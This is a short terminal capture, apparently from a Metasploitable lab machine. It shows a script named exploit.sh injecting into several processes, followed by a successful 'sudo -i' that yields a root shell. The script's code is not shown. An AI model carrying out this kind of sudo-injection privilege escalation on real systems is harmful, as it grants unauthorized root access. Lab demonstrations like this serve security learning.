 msfadmin@metasploitable:~/sudo inject$ sh exploit.sh
Current process : 19519
cat: /proc/5266/comm: No such file or directory
Injecting process 5266 ->
cat: /proc/19273/comm: No such file or directory
Injecting process 19273 ->
cat: /proc/19275/comm: No such file or directory
Injecting process 19275 ->
cat: /proc/19513/comm: No such file or directory
Injecting process 19513 ->
cat: /proc/19524/comm: No such file or directory
Injecting process 19524 ->
msfadmin@metasploitable:~/sudo inject$ sudo -i
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#